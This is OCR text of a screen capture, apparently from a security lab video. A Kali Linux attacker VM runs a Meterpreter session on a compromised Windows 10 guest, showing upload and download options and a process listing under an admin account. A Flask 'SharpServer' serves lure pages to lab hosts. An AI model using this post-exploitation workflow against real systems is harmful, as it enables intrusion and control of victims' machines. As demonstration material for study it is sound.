 Kali-Linux-2020.1-MG - VMware Workstation
File Edit View VM Tabs Help
Home Demo-Windows10-01 Kali-Linux-2020.1-MG Attack Framework Cloud Attack Framework EC2-W10
kali@kali: ~/Desktop/Inc... kali@kali: ~/Desktop/Inc... kali@kali: ~/Desktop/Inc... 04:25 AM
kali@kali: ~/Desktop/Inception
File Actions Edit View Help
-r Download recursively
-t Timestamp downloaded files
meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h Help banner
-r Upload recursively
meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1964 764 explorer.exe x64 1 C2-WIN10-01\Admin C:\Windows\explorer.exe
5948 explorer.exe x64 1 C2-WIN10-01\Admin C:\Windows\explorer.exe
meterpreter >
python /home/kali/Desktop/Inception/SharpServer.py
root@kali:/home/kali/Desktop/Inception# python /home/kali/Desktop/Inception/SharpServer.py
* Serving Flask app "SharpServer" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
192.168.88.128 - - [15/Oct/2020 09:21:46] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.html HTTP/1.1" 200 -
192.168.88.160 - - [20/Oct/2020 09:25:47] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.html HTTP/1.1" 200 -
192.168.88.175 - - [26/Apr/2021 04:15:05] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.html HTTP/1.1" 200 -
192.168.88.175 - - [26/Apr/2021 04:15:06] "GET /favicon.ico HTTP/1.1" 302 -
192.168.88.175 - - [26/Apr/2021 04:15:33] "GET /47db04a0-76eb-432b-9a5b-523ccf7e.jpg HTTP/1.1" 200 -
cat /home/kali/Desktop/Inception/last_url
root@kali:/home/kali/Desktop/Inception# cat /home/kali/Desktop/Inception/last_url
http://192.168.88.131/47db04a0-76eb-432b-9a5b-523ccf7e.html
root@kali:/home/kali/Desktop/Inception#
[0] 0:ruby* "kali" 04:25 26-Apr-21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.